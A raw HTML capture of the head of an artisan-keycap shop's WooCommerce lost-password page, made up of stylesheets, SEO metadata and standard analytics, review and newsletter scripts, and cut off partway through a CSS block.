

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/my-account/lost-password/
body_size: 22847
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.8.2" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>My account - Hirosart</title>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My account - Hirosart" />
<meta property="og:url" content="https://hirosarts.com/my-account/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:width" content="1778" />
<meta property="og:image:height" content="1673" />
<meta property="og:image:alt" content="My account" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-06T06:16:16-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="My account - Hirosart" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg?fit=1778%2C1673&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg?fit=1778%2C1673&amp;ssl=1","width":"1778","height":"1673","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/my-account/","name":"My account"}}]},{"@type":"WebPage","@id":"https://hirosarts.com/my-account/#webpage","url":"https://hirosarts.com/my-account/","name":"My account - Hirosart","datePublished":"2021-08-06T06:16:16-04:00","dateModified":"2021-08-06T06:16:16-04:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg?fit=1778%2C1673&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/my-account/#breadcrumb"}},{"@type":"Person","@id":"https://hirosarts.com/author/admin_hiro/","name":"admin_hiro","url":"https://hirosarts.com/author/admin_hiro/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/95cf37723df3703e5a793acb7d4b8e13?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/95cf37723df3703e5a793acb7d4b8e13?s=96&amp;r=g","caption":"admin_hiro","inLanguage":"en-US"},"sameAs":["https://hirosarts.com"],"worksFor":{"@id":"https://hirosarts.com/#organization"}},{"@type":"Article","headline":"My account - Hirosart","datePublished":"2021-08-06T06:16:16-04:00","dateModified":"2021-08-06T06:16:16-04:00","author":{"@id":"https://hirosarts.com/author/admin_hiro/","name":"admin_hiro"},"publisher":{"@id":"https://hirosarts.com/#organization"},"name":"My account - Hirosart","@id":"https://hirosarts.com/my-account/#richSnippet","isPartOf":{"@id":"https://hirosarts.com/my-account/#webpage"},"image":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg?fit=1778%2C1673&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hirosarts.com/my-account/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='select2-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/select2.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<link rel='stylesheet' id='wooccm-checkout-css-css' href='//hirosarts.com/wp-content/plugins/woocommerce-checkout-manager/build/frontend/css/style.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='//c0.wp.com/c/6.6.2/wp-admin/css/color-picker.min.css' media='all' />
<link rel='stylesheet' id='farbtastic-css' href='//c0.wp.com/c/6.6.2/wp-admin/css/farbtastic.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//c0.wp.com/c/6.6.2/wp-includes/css/dashicons.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/hirosarts.com\/wp-includes\/js\/zxcvbn.min.js"};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/account-i18n.min.js" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/lost-password.min.js" id="wc-lost-password-js" defer data-wp-strategy="defer"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-admin/js/iris.min.js" id="iris-js"></script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-admin/js/color-picker.min.js" id="wp-color-picker-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-admin/js/farbtastic.js" id="farbtastic-js"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		        <!-- MailerLite Universal -->
        <script>
            (function (w, d, e, u, f, l, n) {
                w[f] = w[f] || function () {
                    (w[f].q = w[f].q || [])
                        .push(arguments);
                }, l = d.createElement(e), l.async = 1, l.src = u,
                    n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
            })
            (window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 5367930295,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			#trustpilot-widget-trustbox-0-wrapper{
	margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
	line-height: 26px;
}
.mailerlite-form-inputs{
	position: relative;
    display: flex;
    flex-wrap: wrap;
    background-color: #222;
    border-radius: 1000px;
    padding: 10px 5px 10px 22px;
	width:max-content;
	align-items:center
}
.mailerlite-form-inputs	input {
		flex: 0 0 90%;
